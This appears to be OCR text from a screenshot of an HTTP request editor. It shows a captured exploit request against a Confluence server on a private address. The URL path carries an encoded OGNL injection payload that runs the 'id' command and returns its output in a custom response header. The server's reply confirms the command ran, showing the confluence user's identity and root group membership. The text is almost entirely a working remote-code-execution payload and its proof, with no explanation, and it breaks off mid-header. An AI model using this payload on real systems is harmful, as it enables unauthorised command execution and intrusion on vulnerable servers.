 Send
Cancel
< | ▼
> | ▼
Follow redirection
Target: http://192.168.0.129:8090
HTTP/1
?
Request
Pretty Raw Hex
\n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40
toString%28%40java.lang.Runtime%40getRuntime%28%29.e
xec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22
%29%29.%28%40com.opensymphony.webwork.ServletActionC
ontext%40getResponse%28%29.setHeader%28%22X-Cmd-Resp
onse%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: 192.168.0.129:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1663156566872
5 Set-Cookie: JSESSIONID=
699CA5CE538A2E03EE5112F904286778; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence)
gid=2002(confluence) groups=2002(confluence),0(root)
11 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40o
rg.apache.commons.io.IOUtils%40toString%28%40java.la
INSPECTOR